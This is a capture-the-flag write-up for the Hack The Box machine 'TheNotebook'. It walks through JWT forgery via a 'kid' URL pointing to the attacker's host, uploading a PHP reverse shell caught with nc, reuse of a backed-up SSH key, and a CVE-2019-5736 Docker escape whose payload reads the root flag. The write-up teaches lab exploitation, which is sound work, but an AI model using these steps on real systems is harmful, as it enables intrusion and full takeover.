
TheNotebook Write Up – Hack The Box
Welcome to my TheNotebook Write Up for the TheNotebook Machine
The goal of this Linux Ubuntu TheNotebook machine is to exploit the JWT Token and escalate our privileges through the CVE-2019-5736 which is a Docker container escape.

Always keep notes during the hacking process, i can recommend CherryTree for this purpose. Here a screenshot of my notes going through the box.
If you want to try the Box on your own, click here and follow the Write Up.
Discovery and Information Gathering
Nmap

Let’s start with a initial nmap scan, i used the following command for it.
nmap -sN -sV -p- -oA nmap 10.10.10.230This will produce the output below.
The running ssh version on port 22 is not vulnerable – but we could enumerate existing users on the machine. We will focus on the port 80 (http) where a nginx webserver with the version 1.14.0 is running.
We can add the ip address in our hosts file, with the name thenotebook.htb not to be in need of typing the ip address.
Gobuster
We will try to find hidden directories on the port 80 with the help of gobuster.
# gobuster dir -u http://thenotebook.htb/ -w /usr/share/wordlists/dirb/big.txt -t 200 2>/dev/null
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://thenotebook.htb/
[+] Threads:        200
[+] Wordlist:       /usr/share/wordlists/dirb/big.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/03/06 22:36:28 Starting gobuster
===============================================================
/admin (Status: 403)
/login (Status: 200)
/logout (Status: 302)
/register (Status: 200)
===============================================================
2021/03/06 22:36:50 Finished
===============================================================
Cookies

After we registered a user for TheNotebook machine log in with it and inspect with the chrome developer tools or burp your assigned cookie.

After decoding the cookie you can see the kid parameter which is pointing to the URL where the key will be searched to validate the authenticity of the cookie and admin_cap which indicates if we are admin or not.
With this knowledge we can create our own RSA key to sign the token and modify the cookie to become an administrator.
Exploitation
Generate RS256 Key Pair
#!/usr/bin/env bash

# Generate rsa keys pair
ssh-keygen -t rsa -b 4096 -f rs256.rsa

# Don't add passphrase
openssl rsa -in rs256.rsa -pubout -outform PEM -out rs256.rsa.pub

# Done
cat rs256.rsa
cat rs256.rsa.pub

Now we can create our own signed jwt cookie on this site.
Use the header:
{
  "alg": "RS256",
  "typ": "JWT",
  "kid":"http://<your ip>/privKey.key"
}
Use the payload:
{
  "username":"<your registered username>",
  "email":"<your registered email>",
  "admin_cap":true <-- set this to true or 1 if the value is 0
}
In the verify signature section copy your private and public key which you generated before. After this copy and save the encoded section on the left side.
Copy the encoded section into your web browser as active cookie, by opening the developer tools and overwrite your existing auth cookie like in the screenshot below and spawn in the directory with the private rsa key file a python webserver with python3 -m http.server 80. After this refresh the website and you should see the Admin Panel.
Following the admin panel or access it directly by navigating to http://thenotebook.htb/admin.
Here we can browse notes from the admin like a scheduled backup what is a nice hint on the user privilege escalation and also upload files. We will upload a php reverse shell – i used the one on kali linux under /usr/share/webshells/php/php-reverse-shell.php. Don’t forget to modify it and spawn a nc listener for it.


By pressing the View button you will receive a reverse shell
Post Exploitation
Privilege Escalation from www-data to noah
We are www-data so let’s find a way to elevate our privileges.
Running linpeas on the machine reveals the following interesting information.

We can unpack this file with the command cp /var/backups/home.tar.gz tmp && tar -xvf /tmp/home.tar.gz home.


In the home folder we can find the the file .ssh/id_rsa the ssh key for noah, copy this to your machine, give it the right permission with chmod 600 and start the ssh session with sudo ssh -i noah-priv-key.rsa noah@10.10.10.230.
Privilege Escalation from noah to root
As always the first try is the command: sudo -l which will give us the following output.
Matching Defaults entries for noah on thenotebook:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User noah may run the following commands on thenotebook:
    (ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
Checking the installed docker version reveals the version 18.06.0-ce.
A google search for docker exec 18.06 exploit reveals the CVE-2019-5736 and a poc exploit here.

Download the repository and change the payload in the main.go file to the following line
var payload = "#!/bin/bash \n cat /root/root.txt > /tmp/root.txt && chmod 777 /tmp/root.txt"Modifying the attack
After changing the payload and saving the file, compile the main.go file with the command go build main.go which will generate a file called main.
Now go back to your ssh session on the thenotebook machine and start tmux. With tmux you can open multiple windows which is helpful for this exploit. With CTRL + B and SHIFT + % it will spawn a vertical new window. To switch between the windows use CTRL + B and ARROW KEY’s.

In one of the 2 windows connect to the running container with
sudo /usr/bin/docker exec -it webapp-dev01 /bin/shand download with wget the main file from your attack box. Spawn a python webserver on the port 80 to offer the file to the thenotebook machine. Use the port 80 – other ports are blocked in the docker container.
Download the file on the thenotebook machine via wget, give it the permissions to execute with chmod +x main and run it with ./main – [+] Overwritten /bin/sh successfully is the output for now.
Switch fast to the other window and make the second connection with the command sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh. You will see that the exploit was successfully working because of the output
[+] Found the PID: 54 <-- can be a different PID - don't worry.
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000350060}
Exit the docker container and you should be able to print out the flag in /tmp/root.txt.
Congratulations you managed it to get root, don’t forget to reset the box.
Thank your for reading my TheNotebook Write Up.
You may want to read also my other Write Ups here.

